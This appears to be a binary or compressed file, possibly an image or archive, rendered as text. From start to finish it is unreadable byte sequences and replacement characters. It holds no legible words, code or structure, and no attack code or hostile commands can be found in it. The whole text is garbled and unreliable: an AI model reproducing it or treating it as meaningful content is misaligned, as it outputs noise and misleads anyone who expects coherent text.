�����-i>iΛZ�`��� �T(��?�/�����w�r�u�F|��ɨ���M��6���N��/��p֚ �#��=�ן)�ԙX��)����s���m��/�����ȝ����� ��n
��b���͈�Y���웉+�h���������]o���,��?NY-��Ы>��ř�Z[��.�l�����L��Q���>�:�
��9����V������Uk�=�F�K���LƜ �Mߘ��� ���Y�Y��b �� � �����P����~w���ꄠ��Q�v*�u�Ƙ���ɘ�������$��w���>�a.�yu�ڍ�
9�}�l�����2h��+���u���^�7���ќ$���m���P����+Q�X倝�зξ ���Y�!�����y��1��0j`�� ����RI�I���.� h�k�}O�]����ݍ���Q��K��(r�:�	�9�	a�-�ɀ��X���[�ﾅ�/�lQ�+9q1]��x�C�K[��
�ȴ��N)w�Ǌr���:����'������D|�E`Gи{����ܙ�r]�=����y�����&�[�� ���Z��������ޙ��	���5o��oH�C�\���Ͼ�ё
A�?���A$�S]�g��w��`��j���;�������!�<���!�Z�����h�l~�k/抱���*{I�� �[���O�r�}O��x,��:�������`��Zz�:ϹCZ�јU��꘭Ɉ((#B"�*��w���E��QK��ڔlQ��$ ����_e!��ψ�
�ލ�L-�B���Ql��H��[�$P�ŉ������ɖ���"�2���؁Ϩ���WB�����y����d�����-\�A��R�G���j[ؔ�ݛ����i�����N˲��쭴8�+i�!�L"����@ݚ���@:�2����I����,����i��)h��j"��=)�����ٗ��i���3����]]��wo�׉��!���J�R�w������:�8��	�j�?����s���ً9��S��9>�P��\���%�	�⺂f��0��?/��c���3�i)!!��$��9	�i���≆�h�ǂ,w�9�r��V���1�������RI >�z��I�iє32�;�9�"�H=���a���
��[90�ӥ�������I�Օr:����	���Э��B��)R���̾��2#��� V��}c-r���ж�����]�C�����!cw�@�}�ہ�5�첊��#��;���5��4'��I���J������Q�0)�~�3���Z������/��.��0�˥̛<�D��A����L-��Q�yy�*��t� ����� ��w��<Lv#�����F�h��K�Y��p�����A���{����O�5�� !��i�QsӒR���ܐ��Y!K�!��ɈI�� �=���dQ��J���O1�K�y� +K�ٹ�B+TN��B/BC��<��"����iw��H�d�NbKy�0w� �2����*�4�)<+Cn�����&JC.�d�c�E&
L�C���K+��ѽ-�K���C΋0��@�$�P���M�O��vC�g���O��bT���FF�Ӭ�:��X���pn-�U-����7���9q������̾!B��B��Ӆ�6dd���F���S��ΞB�Z��ɩ�.���٭�NB��X׭��,B�[��B%˼F�Z������`F�;�C��$���B-dG��ΐ�w�>�ׅ^�^�eG�E�$�ZF�|sX�Y���೶�^�.�{��\�ۚA�X��XօK_B	���7M^�EP�U,M]%�|sBC�����%^��X��u��R+eC+%6&k_ uQ���.�R.�?�^8�܇4�:���t[
�S5eS7�TI�TK�TM�TOTA%TCETEeTG�UY�U[�U]�U_UQ%USEUUeUW�ViE� �cy�� ���xRjeVg�Wy�W5�V\t��8���WsEWueWw%���~�h��wh�h�6Wgꌌfh"h��i��iF���i�i�Fi�fi�߭�哪�i�fh�xi�&j�vi����$A��f��0p[�9���h��;�fk��lW��s/� ���x����w���k��k�)k���l�m�fT��k�/�1��\4�Xm��m��W�<�!��4�j�me%m��o�&�?J�����l�����m�`�h�6�6L�w8��mn0pn���fUr1��ayΛr�l��֭����_�b�Yaq1a�Fm�o��j��w��v�ֆ���`�A�`0�`$�k5�m�Ta�����hؚ��R =��d+[.ub��e.��}0TBFd�idVfWAhC��k2&�ضcjf(�vh�����$;���&�
�h���
�`sf`f���U��e�#�$���'x���[��=����y�{d��rx�b���b���Zy�y��y�'x����ǎ���WߘEmn3�q�cr���ƈr�ca�����%Ȏ���;�|��{2&crFg�F���x;5T�W��x
�w�����e!���
�1�Y��	I闙��~�~�~�'d4����:a[֜����~��~�ј��i?
�����	o���F���y�f��cb��;�`�7c�h����vfB˒��Tх�	}�I��Gi}r(�Yr�`�Hl�7��z�z67x��p��b9��;7��s�9s0Pt�oKۂI��C����uRg�S���Q7ujwh��{�E�uj'ue7v4X�k7vR�k�H�]�w��f,�T��,W�
|�w�)�������W�r��L��kN	ɢޜ@�l���ڜYIO���
Yk������oMr�e�[YO�s��;-K��,����%�M�c^A�����P�
%�C�R<��t��f�0�$���͛��c�ycf��J�]��p�S��
y ���(�56l�;�ĺ������,�!
��\�a���\��}HE��F�U{��X���5;.�8�G&�q�$��`���r�b\��7�Ȭ7Uwђ��txj5)��B7w}eQ'�G6ts�Q/�*7���G��|��;Zn���kE��λ�)
���� .k����:�+����m�Y���ٯW*z����
�/��`0\�L�O%�Ll��J��Ωz������yF���ٚ��	�:��w���",:B�X-C�J����"��A�+�:��`ٗw�\9��*�M�����W��E�W�Bʷ������J۽�� N���M�;��*��NȁҼ ��
�̓	;�]�aF�E�F�i����&ۚ�w�v�{�vL�0@8L��9�����:ìj��0�(Z�� ����h�����5��0�4��	�vvs"���j��1��B������l{�Ɖm<\[���Y��� G���!��m�1��*)�!�k�������kk�ܐX������%l���i����z�	*�%�;�ȸ����z�ʟ�j�I�#�n⪦�h�&�h*����ͦ�CЂ6-H�v�4�fp�U�����9j�� �1�nV����T�c{*w���0��\��L �Lǲƪ����ɕXN��o��ǫ�����LDcj�h:k0�p	 �hp�%��^�X���B�T�7�	�0.f��2:��0�m1�_"9w���%�À蓘h��ձ3R"�00J��F�5.��\b�L��.k
�̈��"L����Y��્�8��P@o������wۨ��(�f&	��h���7��ʘ�{��l*3#p �A�SGfXà���V�.���ԥ�C)Ը����Ȟ89�wHW�
��t2�8��ꭑGp�$L���k���)�fO�$`'t#w��HZ��
C��N��������ǊI�䱘�����8mH��lͭF~��H�V�nޛ�}&���ȬX��q��Gx˘�	 fT������ �L"IM��-\2o%�%h��������{5�҉���0���aD�&��&���=�[�O"��
��E	"�;�оŪ@���ƞa��m�)d�rf���ɞNr�<N	��O��ó�B<w/u��I/>fJ��tK�n�_���Dx
�y����/�{���v(QN���N���.�0Q�Ͳ>�����k��/��-�ᡲ[ 	F-����r��6��	��J���A
�6+ ���{&����G�Fs�0NH�dJ��"r<���
*с���N#\٫e���Z�&���J"�\�զۍ���1���e���P��-������#J���y��� ����7�[�az#F�n"��ڔ(o��8J��b֖vل��wY��[��ƸX褯��Թ��O�ƫEu.�ײ2@�����	2����9��	��N�m9[$f�MUI��;��Ν>X��,:��2��d���c�(˦����5r�<�w�%��4ў��֦��#?�l��xʘ/H���1��ꉎUvi<1*�(Ƴ �|�3�ff�<I��+O������Ȧ��oufև���ZPeMy�1ڄH𯏂����Cp�� �V�Ω]�O���fd]�X�%Jm�;T���Y��Y��w��� ��l�LCٌB"JD%P}1 �����:�-_m�����MΦ@6h������יi�o�J�Yۅ'3V�c�Z&�קE��y�'{� u��R�~�*�n��\����sY4dFNZE��H�I��P��v!��8�̡x
�L��!�jV4RZ�ey1Mc���&��:+�rb��]�F���Ƴ�@���0-l[|������X�\�ZL�>�N�
� 0𸪩�8*�쾞����ݸ�H�U��:�����]wx<��%ׄ�k80��Xm�Vq҂��M�;8lTk~��TE��:��}
��9���u679���t\�<
Vl �Ʉ7¹
���H�������A��8�@r0�j(d�����~��hj�܊���*:�]�F��@z09{9����iV
� h��[��ZV��0V!�\i�P!;�W���N�.�S�`��������'6�]�u�����;V��O��:D<?t"wx����2[H�(�<:?�0h�(!�-�u��2�j��/�Ww�%��G�Z�[�k�܄|�+��rY��w�iiۼk�ē����8�T˽��Hj��/;�js�Y�(�6�߈��`=x�K0�H�o��9�H������(��Я|㥒� ���à�v�"}��p�*�БKj�vc7	вO�}z�Y`!h2�H�H,��;s<"h�倊����|�I���J�D7�$��8^r�h�u��*1Ұ�1�0���\K	BK�����*�tX1-�"Ь���2��r7\P��=sw�?��?	���#�Xc�������9c�
���y�+ JS;��jJ[����J�[��l ��K$'�Ѷ0��1���t��)y�2`�� [K����p��,��q��p��h���"3���i:�|�X�3�����9u�9������M�!&TCV�g��${�##�X�O˫�7*��, kj��D� ��B���� �֨��q�<I)��N���,�����0�����뢘�֐&����#��+��"����.��B���ʀT?!w��Ć��=*����3�$ ��3�R5M��$PM��#�����u���pB�(I�9���	�*�����H@����)�q@�H��J�� �ӊI�0�m�0S�bAR:��O��O�wA\�3�l. (�!M�J�8����BEDA��3�+D���B"$�>�8qJJ3 �9Ĉ�8@1�1*z30�@?�;�j�I��H�А
�(1����;�`8%��+�D@�D��D&;A���� 
BZ, \�Z#)�@��Lw��TG�9 ��A��t�y� Ĭ��@"l�䐠?��	!w�â!� �S|E�e����:�����}s��%�ԆGF�ǫ����;&XY9p\AO�� j���M_����9�y�-��er��4ǜ�E�d�e��\5��]���
f���p�� ���7�������(	�(�m�ɏ��1��1@�� ꠎ�p��H������ɳ��t2��<��D'3��͇-Gh2CLHZ��,ʱeD��GgJrF�M�}�w+!uDH� ���@�x���P�7������0-�ܸ�78ۀ[Н���=���
VɧP:m�?�=��b�!cD#�ԙQp�%HPHGtԙ�(���A���ɹ�I�?�C���ޙ=�����
���D�(�]3�����o���|������h'�h��ܳ1��]	���8�p�8�5l��2���{�}�5�䦳u2`DF��@W��Jq݂$MH�?dDE��(0޵-��4�� ��ɒQ�=J�:��_Ew`���-��0�ܠ����g����|�U�1�^〈�֕��95$�&���e^��� ? �� 
.�߃4�F#�=�^uY�:��I=��9�Ͱ� S]��h	��P%>�R,T0p�F�7�h�(f��ڐ�����QR=�Y���EZ}?�_�j ��`JZ�=xj�&�Q(�e<�IJwَ�Ս�$P��R%�S��KM4*:���	`�����i6_oD�G\�Ӭ �}�w�U���9<���7�)�'- ^KLP���4�=��W_�G�W���q% �(�n�(1`	�p�gHINM@�*�
M�À�����H��n�O�H�_~mX�;+�0+F3�8WD@D�Kתlղ5Sv����%��ޘ��HE�F1�
������!���3O%h^V����)!d��¥�*$�t\ �I�D�S�� ιI�E����i$h+�nh���vUO\�k����&9��j#X�J��2���)
��Σ��.QB]wq�EU^�蒁(�q]G��t������vOFC��5���NS�5�U2�ѕ�W����&��F���m����J��N�X�%h� ���� ��*����1H�l���)k����8GC���]����Ǧ(��(F����Jx]¾i�N���}��������ovo� ��(�9���g�*��س�>n��ɖ����i��֒a�Im@�!̃ht-!,�`W����MX�@�a��!>i������0�R�w`	���J���`
,}l)�|�kR X`�[�{%m�y��H���p,a������n��P{ �F�mzU.� %ap}�Vh	���P�Js��� ��P�x�#u����	*,�d� rAD8&���\zͽ��H0+IMi��c��\Kc"�$�,o�B�Nd�4��fX&sd��a�$J� �0�7�b�����ILf��,P��c�ý��& 
�����Y���E�e�u�� ���fx=y��$w�Sy��yn���磼���F�W���xf�g|n�����C���v��@��)���i���)g�^�� �Hb�������/�l	��)�O�oxT֝⊃�����XR��0�W�x�/�Oy�_y�oyr��-I���1��ƣ�f`�"�|�d�� �`y�/z�?z� �9N[�H	nճ�)yyz�ӌ0(��(Β��Hz�{��#	� X1Ȍ�H�q�e8�p1��-�˨�0�b��;*���[�w{�|�/|lh	��ĸl ��y���|?�����0�`^2��}��}��T�B�0���8��0��x�����}�����}�~�@�8	�0�Ѷ��j������'P��?~�O��V#:�H������L��Fh��C~���_��荈�֥�E����G�K�ÈO��7�g$�2�#������pG��@����l���� ��#�7��7"ٰ���h�X
�$�p�q䧻J��=<�艤0p�H
���2w�
�h��R��	b/��3�H��k�q.�r�_��;#J�(Ʊw�d�>M������*�z�Ќ>Y�/
����✥DfD�\Ā觕^5G3'2_�6�H�q+�5�JW��BL�B��(����p�b��)#�2��z�<h��sqz1|1���F��(`s�$���sx�0�ו~t�2��D�m�cT_�T{�i'�J�4�k��q���:	�v%t�	%1H�I�/�^�*�꜈�@�-�wȍ�p�(���.��	��C�� ����(0�p���n���8�H�&�I
������K���̠Y(����ʔ��*���
�����͚1	�:�*���&�Pz����s)t�;�������Q7*�v�
<�.-wf�Dk�"��� �E"]��/<v�y+��Q$ f(5k��Q�I��b�!���!��@�H7�A$�{,�
��D�[���ɖ�x�hB�f�t�
R�lTq;���妠n�c^9R(Y����S�MڥP_��3jw^�Yڡ�'��ҡ1�ܚf��a�S����J�Z��9�z�!`/�4Է�H0�I]�];�u��t�fW'���wB�kY�y�Zd�`����|���D����A��\ߜ��݋�½������x�ܗҩ{G�P���i]@����ܬ�ܗ�(lk�}`�ɂ�,Ò��ϐ�N�����۶��ɵa+�ʘ�<������B�,(Q.����P��\��m�R�ܩ�yȭ膂���)ʎ��)�.w��^�ւ�L�r !ˏ����eؽz�b͊4a��,�ޓw��#?j���X��٣���r�zW����K:mR,d�^X;�CX<��*u�#����2�,Z�"�_��&��BX ~�r(?{b��&w�XX��1jB5w61@���AdQ^�������\���tG�%2��`�2fO\�ˑǌzªt���[SҜ(V�!3�c;hA�9���z3*ڒ.�
>4�ٕn��UP�\��e��H�+�D��p����
�Jw�Aٜ����7���A�n��*���n��-X��A5�U�U%�V�e5�W�GU�U��e��k��pD
�|�-n0i��1Oe�&��p<�@ٟ�
���r��������ZyX����D�%�ќ�	!�m�{Xg���tN�:NQ�w�A����{��x^���z��7tma{{�~��}�K��>����U�ݞ"kWn���ꈢ4�e��P�
	�0Վ�A�*�����	����~���c��p�J0k�l����=Ȱ�w�N��p@ݘ*�8�AX
٠�	�m�� ��!7�j���p
�>눋�*��"��B�)�y
���(�<���ӆ9��8J�NL�!����N������0�)��r +��P���MS�4\���vˇα���|(�Е���a�?����)���y��4(*jV�I�
��k/���Z/�-��<08�����o`ȴ6��ߣCܜ�m��@�F�������vy�+P��7Йږ	����t�k���ó&w��in�M��۶�5����C�� -��!O���ĢU�Zh�������*��7s)a�v2P@���.�.	`�]�Y�B[*`\oϔ	&��:���o�ZN������[6�e�(���C� �\+.Aq�� פO��h��B��¬�Υ�ڙ*�������ó�;^��@���z!�����ы@�A���I̺�	;a�&0��#��$�Yy)�M/���C6*Y�-�ѹJ�N5c��e!�b]�.|R�����2w�IӉ�
���&*UH��� 2Tc����}�n���8�d�(��ܞ�Í!˚�Mƌ�ۤ��Z������浊��`*�Hd7T9��<0�
���'�4&����r�9�����蓕*V����g�Ps,{�������OJ5�95�$���A*$t}��8�.���H�5#[�(A/�3����8�w�� }���+LK�ݴ1��85k��SP$��������x�\Mo����K����N�^$�ɘ��w��x��Ñ�����t�&NЪ�v�3�n��}O��%�{ kO0�����6�~�E���Z��(A�r�z�u��+Jѩ��0h�Ƅ	���G-�>����0�@=���{lZ�N�-î�cq'�{�s�j&��Of�6�/r�R��8��Yri���c�T�� ɐ�lK�����m+�[#bp�sRdA��Q�6�C�S�ɑ=�o�O?g���e��^�r�̬8����"SX�F;�%�E��(;b:��nh
eJw���sS$���a�h��n*'.��:q��LH��v�!���7���wi��c`����fz���J��F�#X�e��rIDXV(#QS�	�	����s]�AV�TBCk�;(c���=齋�EL�;�V����AȖ�(��m�"]O�Bx�6|4�3��<}9��}ug�a3Wc[���5�Ǐ�L�E��U=�������%<jl�;I�/��"�j���ɚ��~����q��xy�/���Nn8��I	��Jf�*��7��,Y����wtjs`p!Ο���o��#���Ƥj��	�X��q�E����CP/z�`|Vsv��\��JJ�ap�^
���M�M�q��H���d��h}�̉�N���*����(D�M)Sj�|iŎI�hR��V
���8
��]���E�W�0a���lG� Վ��t
D�M��٘�xJ 4A���}�
�iŘi>��z�{��|mPLA�k�J������m��R��vhJ�D��d�5�r5(R!U������lI����
weJ�(��$��ю]����C�����.R�V��J���\���𔊚�HP���]P��dJ�P
����DIa1��9ןd���H��Mu̫t�Iy�ޖ�ƪ/U���N�l*�����.��.P��*�v�&M\!�_�H�<�b�J��H����&�J��
�:W�pN߄J����Lt��8���$�2�Y�Ml���匳>�)����h$ݩ�|�.�)�&�]h��(�*R=ԾV7HT� ɟ��čg��(�w��ܴ�\��5����E��^k�&l��0=��{��ذA����2l� �����Ы��-�pI��6����͖�ĉM%(O�Z��F,���|�뜺��m
e��
m��-޾��@C,xl�bQ�Vã8
�d�Ւ�<׋��>��U��,����vF� �����+���V��B����j���Z����-�<��d��2S7���������단]x��I�Tn��͐lFw����#���T�˜/w�~���+ �/ު��M,����M���.�o����/3�j5PȺ�K�Rm��J�������������N��o�2N�*CU`��x����W|o<aQ��/��k	�/�yڑ�o0��E���ղ,���8��PC1�ڄ�������D��p�턠lT��m�^fo��n��)�Bl�z`�ܖ���WIU\Dfʎ�����	b�͋����Y�XH��, �x�Ɩ�R �a�`��ä�~`r+Ů��w��2���`7����
"�նK���Pʶ�a�uJ� 	��b�ڄ�)�\-�j®$��,!U��Z`.�n���
��ê�-�Ja�v"��\�!�Ů�`�x
��(�M���)v���Jd��8�#�Z���	��	V�:`���b��b<��=b"�m�6�l�����o,4b!�&���xJ�x
�j�Ѥm�X��H���H��H#8��� �Ź�!;2�<�c ��/�dI�"<��Z+Z[K2!�A��1l0R�L9�pMw�<MID��x��4#� �dQ��J5��皃�3vC�|��/�P��j$H*��l��j�!�?�m�խ��@<�1Җ�Tɼ���O�4@�T�韮xa�P�A�͠��LN�$�3F���T��t���G��1�/"�c=��~KT��K�%�n��q%���1����N��M�p��a�9�ؚ� _���uj��̊�,����IdT����L1�����9z��U%��	1�Y���n��P���h.,Vʠ"��]!h�D��w�P�8���ĉ��Jn��|ƍM&kV�Ž�A��5R��h�DAC&3�-Ϭ�H5b曲er��i�XM��sR��Y�����,tR�˜h~H �X%g��[��9��� 6ޠ��<�H�m^H�����	5^#86��)%��<�Kv�φ���Y$��A��:�%��M8�I	�F�EK��lІwV��JA��8�PZ�M�������L�kb��Z�p��!$8n��oz�% �M�����ά��MהM�����������wǆjxI��pl\Qy�L��Eߖ_�o�fN�y�̉�Վ��wd��y��ʊ��lC���ؙ���$ ���ʧ�zل	�lɖ�8[P�����A閨J�lIAvˤ\�ٔI���;�L�OД����,���ƹ�N��é{����Q8v��?��]�e��ﾟy(źa���M��I�,��t���K�ʇ�	������$ȸH
��I��K�H�6�p���C��P������ͭ�ˮ��	��r"x>�[G圹���|wgJ�v�/��̙��0vj��w��6������Ɍ4���Q9Ԍ�|��-��ax��$���	�XH�P��M5�c���p򸌋��P�޴����$�˼�G��X�F/��!|���Џ:�û
�ӽD�[����b���`@!]͔��lMqH���竍��
�ĉ�('$�8d�Kd묋�|	m���8�}���� B���,��W���sy��oҼ�xI�q�������/�����t�шd���w�F�&|�p:�M��I�H]��#o:z��������ݫ��$��u�3���@��1:}�?�i¯�äd�K��0�̽;�[����'��~�`	��������DB�?�����I�K/ٸ?͖n&vJ5��fe�׿�uˆ��4v��b�|�
9{���<�,�J�kL�F�Q���W0�dpO1>fN'����il�^�0?1
f�؛ј�a�!�>IH���(��w��b�||ܸY��J���U�"��O|�R��wD�L�|I���?|ǘ:��M-���Z>X�����)O�(K���X&U �˸򺷲VP>�wV��ĉ�<M���ф���I��H�q��pz�7�"���t��D�J��
8���h-b���@�>�����I�m�$�͔�� �"�`ʺɂGÜ�	}�ט�r�3F�	>�=�s?�?�0���J?7C?�N2��3���0-�H�D�2�L�3o���,'���Y҄*�͂I������J���
����hw�O�$c#DA��+͆T�TT��ʜ�}oz
��"��̬Ц�؍���d�=c�FctF{�y��<���ʷ4�T��/�f���vr�ʟ�&� I�l]+��ѵ^{\HmF��_(�� 9^�
���;�C+e��"�G���>��USuUk5����x:� ��荅�sh�C;�ic��b�dJ��"]�
^wa^_�M乧乨8�P�6��s����ބ.�t
Snub;�c3����0�p1�Ĺ�жC�vR��S���.2���wl���b
�,�"g
x�7�s6�o���t6Sv6����sc�w���ɧ�M��˭TT� w��v��J��9�l�`o�}˾Mp6����d���SmA[&�A����(��ra���L읯���*���
Jc�A��4����r������n\1���	�����+����-��*�ͪ�/���Dr��M���n�dM9�E��lA���UJ]��!�y~\-���7�������K�g�<��6�12U@]�:'�[�f�?������[wح�5��_'�O%�coN�M���o1���|�	 �ܺ���oG)����U?3�7���.M �Qz���{oY/�7��T�6����syo_7��ww���H���XH����I���XI���J��$XJ��D�K��dXK�Ʉ�L���YL����M�ф���q����w�������҉��w�q��8(I����@8)K����9*M���T@9+O����:,A��"�A:-C��B�;.E��bTA;/G����< Y+���B<![/�+��="]#�;�UB=#_'�K��>$Q;�["�C>%S?�kB�?&U3�{���W7����08iK��@�jO�Î$��O��^Ա�G��9��ჱ��E�<���$��_�!�������t?V�H��F���[����x{`B#�����X��?w>��?Kz��#�u�=N�wjCw�T��k`c�I�@�urY�ٮ�d�(	É���N�U����񋵐i����������L ����)ʭޜ��zp�h霎r��ح�Z_��q}�W�Y��L�!l�ڐI�I��t��
жΊ���a��Ӟ\m�v����<��rɏ��N����Z��6�j�^p�Ȍ��y�KI) ����
��h����6�rk�Ғ����ha/��.,*�� .�W��aNS#8Nw���ւY��n2G��i"�4�\_'׎3Y�6!b:DB��:�>Oخ^|0��P�%R�C	����_�%  Ø�y��& f��;����RX#b���r�#��Ӯʊ��I�:��@B�,6����q*mC%1t��쮍Ѥ����c	"�'Sf3wL#�2(N�{D��2vl����8����c���d�I����Z����K�ϥ�;Z�Lk���(}^tD}_���P�O�<����>^NDGR�՘3�;��>`2%?1˛w��^��ph :i�W��U�Z�0�k���kC\�o�4X+�d�r`�Ø`,/�:a�Y�S�C�bCUrB<o�<e�˖q�6w��x����&tz����)&s|U:f|\�5c�;t�~3w˼h/�gL�O�r[�F����\��A��wu�L�P3}u{Wb�̘pLf폴_dB��z���o@s ;6��N��\��҈��Tg+
���������`ưH�pŶ't_�T98�@�vh���#�HCh�w� ���'����@4�b�4�bڀ���v�Z��:�)h�nrj�@��ҹ��PHE�:�<�Ό�|ti#A����ט/[1�dI��D�WxKH�Z��t�Vp�e�/�q�*������L�4*�ǟM��TS�W=>�#�4���xMAOއ����GYٻ�jX��7	���2Ĩ��C��NsPK�����l�$�,����z��*����������T�E=BIy��l�;�!�^��+$��_�ܮ�ӓ�?~w�mI�Ckv����N�X����	�Ϊĸ��q
����w���臗u��-�AtY�P�a:���V�륌���
�Z�C��>TQ�]M;{�/�a��!�8@�Hɘ�;��" ́��r�)��
��n!�nꀚ��,���t����"|%D
���{��a|��V�_��m��[a[Z�4/���\�X�!�L����J�{�ە���a��e�Ɋ�!FY�hHk�C�$��Ġ���3��w6A�����3��g�?1,�G�P��Y8{��pNv��Rjhtݡ������Ã��޸�D�VX�z��������C�#џj��g�o$�Sv^��o� �������2�@���Twi��h|���?���?�Sϼ[Y�E?��Q���}F�5�l��5��+�� 9��^��%�9�n0�L%�D��B�;^='����w��ψ�	ʆ��*j����fo��^��9�U�/���0 7Y���`�E��ws����s���|��E�2�L0�:9��%��=��F��[Y��j�7��ϒjKW����(�ʤ	��+B�Ӯ��nJ���Evi������N8�M�D���fͼ��{���˾V{�s��cغ�M�����l�d+�BS1Φ�G	��T"(ˏ�0<0o������z�"�������.�;�uo��i^\��fw9n���$Ek��E�p�Ĩ�a�@�ɳ3Q������;^����)u;^:X
1�j��<��kw���`�f Q},�3�%�Xdn�f�9��s�D1{_�n�g3W��A�z�IPPFY�˼F� �\bs��8�_4�Q��eK�V���.�� z����@C�An	T���2Gم�]�(w�Q���i1�0^����DΝ��1;}�NM7"�1�B?4�9�uJ|��.�谏��U~�3h��3$����b�nCb*�}�6����}���g��Wg�e������?e������,.q�R��q.F0)�n�w��a�9�$Nހ�~HR^jj�~�V8~��)}��:dq�{R���s̾	��y��&^�ꮽ���֋�������b��ǟ����ސ�|ٹ.�ĝ����j�/O���i�9����?�U.��8�p��|;�	��vo�l�yyǏ�����~��Rj�|y���~�-	��ï��L���߰먐
TO٬��?�
�?�`?
Y
��	y���Iɽ�����P�vN�����|���/N�V���#^�@���z)�J�O��vw�Þp�������� 	�)ɪАP�y�9�
��hX�`�@l�/M
��������9}�N������^�m�70�)���Jz.�N������`E������-��Y?�^�8 �8�c�SN,���0?�%��,��ݏ�ኈ���0����Ͽ�,����E���@��)��"{��B�����	�|�-���^�)� � ����(��*��n����0N����yp�|�
�Y�sw���|̋IP����=������~N n!����W���\���~��Í��G��c��h����!�o�a��q����a��1�b��qz������vp���˻��a�A��H��{���A�����a��z�K��/���ML����ѐ럟��1�����o�)a��J�����`�~&P��}p����X�̈́3�C������m�������H�A��P�_@�B���Z��W�iw��pՇ�ŭaM�Z��a
��eݷH��	�OA�O����#���k�� ��{*���\1�����_>�ǭ��a3�)l��n�I�L��6Z��:zP��!�������P�����I	��b~����葶����n*βM���P��k·��W��,��Q��Z�m�n�\��y��r��r!�P�Ԃ��a��B���h�i�+P|�rۘ�.+�!�a�zI������R��w"���!��`�<Z�s,���k°�� ���d���n�R�j!��.�m?"	)
�>�)_��.B�{����B�������{y+{� �!r(>����J����򬒎���`�%r����9���R�n�`�#���
������b!��	�x#P��M+�!���p���� �τ��ݚ�W*��!�]�>
��:%ʺ� )V��Q���Dli-#�Q9�b� .'"��'��#1=`��w.'_,��Θ F+t  �ȍc(π�{$�˰���X�
���8��MO9��)s8���&x0٬3��#zoѴN:y��c�RPѺa:M˙܈�7;�L�J" !n;q�<��� k�B �ϵ�~��S�� +�O,q�9�
�0�$����:�=���2.����`.$�/��#2$���O�����?�\��c��C?��9 
9��.n��Kʱ̄�Ѻ�<�q�����1�	�ޫ��2)\i��&�.��h��w�����*�*���3��	��3��������0���vx<"j3��1Ӳ~#�����m�Bs�	8_-ذ1iC�/*�6�
�y�	i*s*/�d䭂2y�JV=6�q��7�����3?�7v����!��8sL!����4v.7E�%b�c�
�']�5lsH:��V5[Y�	�2>�-Ď��B.vx��*ә���䷡��sJ�d��48���H0Q���"<X�$�A,�?H��M/CLk!* 8SIw�B^L�	@�2��y�.�x����*?A颕��3�7���ȍ?��	�*�!���O��%:�&�C��O�ܺ�HO�H��5�1�)͊l}_C�]��$��>A��;I+�*p��*���'��b�+����0�E��4��O>� �4�Q���0h����4� ͤG��DʬMu�	�z5�u�����?W�]̘-�[����F�:9b$� ���ܵ�Y��G�J��#.7L�L�rGi1D�%"��;�wԘ�8X�J���H��i�:�G��F:ʋ(h/8$Y^�7?����WH,zĭ�7ؑGt�Z���q�y���eG��:��^fs�,([�5���a�ƨ��%(ֵ���=�H�YCn:���D�\'��F3t��8]�Pŭk�s=�ksG�dZ�I/x^KJ|S��x\3],K�2��\���.Ŧg�	�ȋy�zY]���L����Z*��/JM0����}I,J���Q~�?�5Qř��N(���胡�rwy���]R�Vʛ!j;_��Ps�S΄%S�ݗ{�TR
RE5�7x�
�Ŏ�T�xE���^��U��Uu$h�X��?p@JgUr��F{�-+��ٵ�� zy�4�t��r� 5O|�Ft��	M�A��Ӻ�HS��`�W�61h�E1�vk��Q����i�+1ɗWX�!�Pl�W��j���!$B�m��V��je�fD���T�����Y1R��$� ��l,�hXEh��ll�����˳��]�� I�F���we��k��.��Pi�f�;I�����E��u���ݠo\�����=qa���̿#o�{�}B�����TORm�49 F�`_"%�0֗�F�zY�἗7�aYS7Pa��A��X�[�e��d�LbQ\oC�T�P���r3f;n�,<7� {z\��d����jWF���CM�-F6�+҂9E��b�}gs�xrM�T��>�c�� � ��F�+i��f2�Lt�dJ�V�Tw�f��z����g{�Y~���y�]�iwUg�9�+҂�{(���l��N�0x���|Y��!�QҠK�c��4D�ot/��e�%�ט�V�B�aʗ~i16��pR���Ҋ��Y��w�����G��'���|�ǽ���Fc�8�����$_(�t��0�K2p'i 
'|lf�yz<�y��{{Y�h��29����W�×���"g��(��|����8�m���֗W�
��hj��Pv�FgHZ�w��vq��y��t	�}	܁��ަ���a4�-(7rTw������?�s"�������MZ��S�j��͋ ��ݵ�/�����oɎ{��w�vClG�����PXiȺ���̰Yj����lPYk�����Z,�ሖ&�QZm���Fj<���ɋ ��$�l��,���R\a�,�	s��M�м��noϨ�>�,y�oÞ��&�S^e�0�mF�S�Ғ�}fmS���KX��GH�K�)�<��2����ĥA((ʆ�T1x�����R|�\!�
y/Zg�P9׻9�}w�T1�gnUS�>��`�Sp�l�u-�Tq�`Y-�/f�R�A=���biM��V����0'�?{ymG/�W6M�Rgo7~ss����vPoȌ���Ɏ��xɀ���꼪XH��\�ˆ�8J�d�̚�t��zc��v�8c<(���hc �*�4�HyҠ8̨\��Rxs����@��zA��A&j�<�5�IS� � �!���j�.�����*�Ė#��°��V{F�o@ƴsD�G�(z��+�C4N)w{�(���z(!(�!�I�Ļ��*û}<Iŝb|�ڙ����!�g����]'�<D�E��`�P���}]������y�(��x=����/3(����*�#�}��Y����_ֽ��ҰꫧQ�~�ױ��Z�N��W�	����{���
��`6����� i��ZK��F=�'�`Y˫��z�h�mu����@�{mh�	���	��Q_�����o�~���0��"p�*�*J������̮q�	�rշ�rw"�	�2_����U�Ҫ9st1d�/�?�>���+9<Q��8v�c�quOm9�HS���s�<gl1��G���N]'�@��
T �`%a��b7�5�C�OgG5�4?M����N��5�԰��R�:h���q��_9&`�QH����5ն�d_�4�� (�d;@I���CwI�l�0b����|m�?|�̂B���� '��K��I�Y��ų�[��|7���aA+ƺ5���
�V�������PT�|�w# g�� q�N:�$���0O�N�����g��v:J *���<�A��=��4n�����T��b%����� 䡀�R�Al�OI*�
�<��d�/�ɨH��t����x��42���
�������#����t]��+��ʚ���=h���L���
��Y�rK�t�A����&˚��Ѭ�� ���
~x��.�#�����IЙ�Ul��.���wxHD�:
i�Ѡ�@�Q��+�4S����M���N��@�w`�7� ��pJ	�+���&R`��|C	�������r��4�m!(�����dQ
